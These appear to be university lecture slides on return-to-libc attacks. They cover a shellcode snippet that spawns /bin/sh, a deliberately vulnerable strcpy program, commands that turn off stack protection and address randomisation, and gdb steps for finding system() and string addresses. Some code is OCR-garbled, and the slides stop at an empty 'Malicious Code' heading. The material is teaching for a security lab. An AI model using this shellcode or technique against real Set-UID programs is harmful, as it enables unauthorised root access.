

# Return-to-libc Attacks

Instructor: Fengwei Zhang

### **Outline**



- Non-executable Stack countermeasure
- How to defeat the countermeasure
- Tasks involved in the attack
- Function Prologue and Epilogue
- Launching attack

## Non-executable Stack



#### Running shellcode in C program

```
/* shellcode.c */#include <string.h>
const char code[] ="\x31\xc0\x50\x68//sh\x68/bin"
  "\x89\xe3\x50\x53\x89\xe1\x99"
  "\xb0\x0b\xcd\x80";int main (int argc, char **argv)
   char buffer[sizeof(code)];
   strcpy(buffer, code);
                                           Calls shellcode((void (*) ( )) buffer) ( )
```
### Non-executable Stack



 $\bullet$  With executable stack

```
seed@ubuntu:$ qcc -z execstack shellcode.c
seed@ubuntu:$ a.out
$ \leftarrow Got a new shell!
```
• With non-executable stack

```
seed@ubuntu:$ gcc -z noexecstack shellcode.c
seed@ubuntu:$ a.out
Segmentation fault (core dumped)
```
### How to Defeat This Countermeasure



**Jump to existing code:** e.g. **libc** library.

**Function:** system(cmd): cmd argument is a command which gets executed.



### Environment Setup

```
int vul_func(char *str)
    char buffer[50];
                                 \circstrcpy(buffer, str);
                           Buffer overflow 
    return 1;
                           problem
int main (int argc, char **argv)
    char str[240];
    FILE *badfile;
    badfile = fopen("badfile", "r");
    fread(str, sizeof(char), 200, badfile);
    vul_func(str);
    print(f("Returned Property \nreturn 1;
```


This code has potential buffer overflow problem  $in$  vul  $func()$ 

## Environment Setup



"Non executable stack" countermeasure is switched *on*, StackGuard protection is switched *off* and address randomization is turned *off*.

\$ gcc -fno-stack-protector -z noexecstack -o stack stack.c \$ sudo sysctl -w kernel.randomize\_va\_space=0 Root owned Set-UID program.

\$ sudo chown root stack

sudo chmod 4755 stack

## Overview of the Attack



#### **Task A : Find address of system().**

● *To overwrite return address with system()'s address.*

#### **Task B : Find address of the "/bin/sh" string.**

● *To run command "/bin/sh" from system()*

#### **Task C : Construct arguments for system()**

● *To find location in the stack to place "/bin/sh" address (argument for system())*

#### Task A : To Find system()'s Address.



- Debug the vulnerable program using  $qdb$
- Using  $p$  (print) command, print address of system() and exit().

```
$ gdb stack
(gdb) run
(qdb) p system
$1 = {\text{text variable}, no debug info>} Oxb7e5f430 <system>
(gdb) p exit
$2 = {\text{text variable}, no debug info>} Oxb7e52fb0 <exit>
(gdb) quit
```
#### Task B : To Find "/bin/sh" String Address





### Task B : To Find "/bin/sh" String Address



```
#include <stdio.h>
int main()
  char *shell = (char *) qetenv("MYSHELL");
  if(shell)\{printf(" Value: %s\n", shell);
     printf(" Address: %x\n", (unsigned int) shell);
  return 1;
```
Code to display address of environment variable

```
gcc envaddr.c -o env55
$ export MYSHELL="/bin/sh"
 ./env55Value: /bin/sh
 Address: bffffe8c
```
Export "MYSHELL" environment variable and execute the code.

## Task B : Some Considerations



```
my env55 env7777
S
Ś.
 ./env7777Value: /bin/sh
 Address: bffffe88
```
- Address of "MYSHELL" environment variable is sensitive to the length of the program name.
- If the program name is changed from env55 to env77, we get a different address.

```
qcc -q envaddr.c -o envaddr_dbq
$
$ qdb envaddr_dbq
(qdb) b main
Breakpoint 1 at 0x804841d: file envaddr.c, line 6.
(qdb) run
Starting program: /home/seed/labs/buffer-overflow/envaddr dbg
\text{(qdb)} \mathbf{x}/100\mathbf{s} \star (\text{(char } \star \star) \text{environ})0xbffff55e: "SSH AGENT PID=2494"
0xbffff571: "GPG AGENT INFO=/tmp/keyring-YIRqWE/qpg:0:1"
0xbffff59c: "SHELL=/bin/bash"
. . . . . .
0xbfffffb7: "COLORTERM=gnome-terminal"
0xbfffffd0: "/home/seed/labs/buffer-overflow/envaddr_dbg"
```
## Task C : Argument for system()



- Arguments are accessed with respect to  $ebp$ .
- Argument for  $system()$  needs to be on the stack.



Frame for the system() function

#### Task C : Argument for system() Function Prologue



pushl %ebp movl %esp, %ebp  $SN,$  %esp subl

*esp : Stack pointer ebp : Frame Pointer*



### Task C: Argument for system ()



#### **Function Epilogue**

%ebp, %esp movl %ebp popl ret

*esp : Stack pointer ebp : Frame Pointer*



### Function Prologue and Epilogue example



```
void foo(int x) {
   int a;
  a = x;void bar() {
   int b = 5;
   foo (b);
```






 $8$ (%ebp)  $\Rightarrow$  %ebp + 8

#### How to Find system()'s Argument Address?





- In order to find the system() argument, we need to understand how the ebp and esp registers change with the function calls.
- Between the time when return address is modified and system argument is used, vul func() returns and system() prologue begins.

#### Memory Map to Understand system() Argument





### Flow Chart to understand system() argument





### Malicious Code

